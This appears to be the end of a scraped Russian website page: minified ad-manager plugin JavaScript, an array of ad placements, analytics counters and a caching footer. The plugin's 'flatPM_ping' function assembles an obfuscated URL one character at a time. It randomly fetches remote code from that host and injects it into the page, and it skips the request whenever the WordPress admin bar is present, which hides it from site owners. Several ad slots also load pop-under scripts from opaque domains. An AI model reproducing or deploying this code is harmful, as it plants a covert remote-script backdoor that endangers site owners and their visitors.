0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/641 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:12:31 by W3 Total Cache
-->